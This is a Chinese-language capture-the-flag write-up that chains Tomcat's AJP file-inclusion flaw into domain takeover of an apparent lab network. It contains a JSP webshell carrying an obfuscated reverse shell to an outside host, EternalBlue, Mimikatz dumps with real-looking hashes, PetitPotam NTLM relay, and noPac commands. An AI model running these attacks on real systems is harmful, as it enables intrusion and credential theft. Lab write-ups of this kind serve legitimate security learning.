CVE-2020-1938 是 Apache Tomcat 中 AJP 连接器中的一个文件读取/包含漏洞。默认情况下,默认配置端口为 8009 时启用此功能。未经身份验证的远程攻击者可利用此漏洞从易受攻击的服务器读取 Web 应用程序文件。在易受攻击的服务器允许文件上传的情况下,攻击者可以在各种文件类型中上传恶意 JavaServer Pages (JSP) 代码,并触发此漏洞以获得远程代码执行 (RCE) [1]。
22/tcp open ssh
445/tcp filtered microsoft-ds
5900/tcp filtered vnc
8009/tcp open ajp13
8080/tcp open http-proxy
8009端口
python3 ajpShoot.py http://39.101.131.233:8080/ 8009 /WEB-INF/web.xml read
读webxml
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"2489-1670857638305"
[<] Last-Modified: Mon, 12 Dec 2022 15:07:18 GMT
[<] Content-Type: application/xml
[<] Content-Length: 2489
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<security-constraint>
<display-name>Tomcat Server Configuration Security Constraint</display-name>
<web-resource-collection>
<web-resource-name>Protected Area</web-resource-name>
<url-pattern>/upload/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
<error-page>
<error-code>404</error-code>
<location>/404.html</location>
</error-page>
<error-page>
<error-code>403</error-code>
<location>/error.html</location>
</error-page>
<error-page>
<exception-type>java.lang.Throwable</exception-type>
<location>/error.html</location>
</error-page>
<servlet>
<servlet-name>HelloServlet</servlet-name>
<servlet-class>com.example.HelloServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>HelloServlet</servlet-name>
<url-pattern>/HelloServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>LoginServlet</display-name>
<servlet-name>LoginServlet</servlet-name>
<servlet-class>com.example.LoginServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginServlet</servlet-name>
<url-pattern>/LoginServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>RegisterServlet</display-name>
<servlet-name>RegisterServlet</servlet-name>
<servlet-class>com.example.RegisterServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>RegisterServlet</servlet-name>
<url-pattern>/RegisterServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>UploadTestServlet</display-name>
<servlet-name>UploadTestServlet</servlet-name>
<servlet-class>com.example.UploadTestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadTestServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>DownloadFileServlet</display-name>
<servlet-name>DownloadFileServlet</servlet-name>
<servlet-class>com.example.DownloadFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadFileServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
</web-app>
/UploadServlet
文件包含rce
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDguMTQ5LjE0Mi4xOTUgOTk5OSA+L3RtcC9m}|{base64,-d}|{bash,-i}").getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>
写公钥ssh
然后fscan扫内网
root@ubuntu:~# cat /etc/hosts
127.0.0.1 localhost
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
127.0.1.1 s02g07017.cloud.em160.tbsite.net s02g07017
172.22.11.76 ubuntu ubuntu
root@ubuntu:~# ./f
flag/ fscan_amd64
root@ubuntu:~# ./fscan_amd64 -h 172.22.11.76/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.11.76 is alive
(icmp) Target 172.22.11.6 is alive
(icmp) Target 172.22.11.45 is alive
(icmp) Target 172.22.11.26 is alive
[*] Icmp alive hosts len is: 4
172.22.11.76:22 open
172.22.11.6:88 open
172.22.11.45:135 open
172.22.11.6:135 open
172.22.11.76:8080 open
172.22.11.26:445 open
172.22.11.45:445 open
172.22.11.6:445 open
172.22.11.26:139 open
172.22.11.45:139 open
172.22.11.6:139 open
172.22.11.26:135 open
172.22.11.76:8009 open
[*] alive ports len is: 13
start vulscan
[*] NetInfo:
[*]172.22.11.6
[->]XIAORANG-DC
[->]172.22.11.6
[*] NetInfo:
[*]172.22.11.26
[->]XR-LCM3AE8B
[->]172.22.11.26
[*] WebTitle: http://172.22.11.76:8080 code:200 len:7091 title:后台管理
[+] 172.22.11.45 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetBios: 172.22.11.26 XIAORANG\XR-LCM3AE8B
[*] NetBios: 172.22.11.6 [+]DC XIAORANG\XIAORANG-DC
[*] NetBios: 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1
已完成 13/13
[*] 扫描结束,耗时: 9.528271579s
内网信息
(icmp) Target 172.22.11.76 is alive 本机
(icmp) Target 172.22.11.6 is alive DC
(icmp) Target 172.22.11.45 is alive XR-DESKTOP.xiaorang.lab
(icmp) Target 172.22.11.26 is alive XIAORANG\XR-LCM3AE8B
[+] 172.22.11.45 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
永恒之蓝打这个
viper挂个代理
逆天为什么不显示
proxychains msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp_uuid
set RHOSTS 172.22.11.45
exploit
草泥马macos
load kiwi
creds_all
抓个hash
XR-DESKTOP$ XIAORANG cd68cbe582e1d08166b2981baef42dfa b3f98528844399e166b2b57afdfc2edaa1a04b68
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f
牛逼,上线内网机到Viper,只需要自动加完路由后选择对应信道就行
execute -f 1713404502.exe
https://github.com/byt3bl33d3r/CrackMapExec/releases/download/v5.4.0/cme-ubuntu-latest-3.11.zip
把这个文件下载下来先
CrackMapExec
p4 crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M webdav
p4 crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M petitpotam

奇安信攻防社区-红队域渗透NTLM Relay:强制认证方式总结 (butian.net)
参考了大师傅们的博客,发现这里使用的是无ADCS + PetitPotam + NTLM中继打法,思路大概如下
1、用petitpotam触发目标访问HTTP服务
2、目标使用webclient携带NTLM认证访问中继,并将NTLM认证中继到LDAP
3、获取到机器账号身份
4、以机器账户的身份修改其自身的msDS-AllowedToActOnBehalfOfOtherIdentity属性,从而允许我们访问到目标机器。
由于SSH的反向端口在转发监听的时候只会监听127.0.0.1,所以这里需要稍微改动
即使反向在转发79端口指定监听全部,端口79仍绑定在127.0.0.1。
因此我们可以多加一条,将流量0.0.0.0:80转发到127.0.0.1:79,再反向转发回客户端本地的80,变相使得80监听在0.0.0.0
ssh -i id_rsa [email protected] -D 8.149.142.195:7777 -R \*:79:127.0.0.1:80
nohup socat TCP-LISTEN:80,fork,bind=0.0.0.0 TCP:localhost:79 &
第一行是把远程的79的流量转发到本地的80
第二行是在目标服务器把80的流量转发到目录服务器79
形成 本地80 <-远 79 <- 远 80
p4 impacket-ntlmrelayx -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
用之前的机器设置rbcd
p4 python3 PetiPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26
p4 impacket-getST -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :cd68cbe582e1d08166b2981baef42dfa xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6
export KRB5CCNAME=Administrator.ccache
改下hosts
172.22.11.26 XR-LCM3AE8B.xiaorang.lab
p4 psexec.py xiaorang.lab/[email protected] -k -no-pass -target-ip 172.22.11.26 -codec gbk
加用户
net user dionysus Qwer1234. /add
net localgroup administrators dionysus /add
上线viper
传个猕猴桃
privilege::debug
sekurlsa::logonpasswords
Authentication Id : 0 ; 862543 (00000000:000d294f)
Session : RemoteInteractive from 2
User Name : zhanghui
Domain : XIAORANG
Logon Server : XIAORANG-DC
Logon Time : 2024/4/18 8:16:13
SID : S-1-5-21-3598443049-773813974-2432140268-1133
msv :
[00000003] Primary
* Username : zhanghui
* Domain : XIAORANG
* NTLM : 1232126b24cdf8c9bd2f788a9d7c7ed1
* SHA1 : f3b66ff457185cdf5df6d0a085dd8935e226ba65
* DPAPI : 4bfe751ae03dc1517cfb688adc506154
tspkg :
wdigest :
* Username : zhanghui
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : zhanghui
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
cloudap :
题目描述中提到了noPac,搜索发现这篇文章https://xz.aliyun.com/t/10694
漏洞原理大致如下
1、我们创建了与DC机器账户名字相同的机器账号(不以$结尾,与CVE-2021-42278结合,此时AD未对域内机器用户名做验证)
2、账户请求TGT后,更改账户名字,通过S4U2Self申请TGS 票据
3、DC在TGS_REP阶段,这个账户不存在,DC用自己的密钥加密TGS 票据,提供一个属于该账号的PAC,此时得到一个高权限的ST
p4 python3 noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shell

拿到域控结束